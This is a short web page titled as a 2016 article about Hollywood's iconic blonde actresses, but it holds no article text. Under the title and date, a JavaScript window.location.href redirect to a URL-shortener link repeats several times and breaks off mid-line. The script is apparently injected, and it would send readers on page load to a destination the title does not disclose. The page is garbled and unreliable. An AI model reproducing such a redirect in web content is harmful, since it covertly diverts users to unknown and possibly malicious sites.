
Golden Girls: Hollywood’s Most Iconic Blonde
Actresses
March 25, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...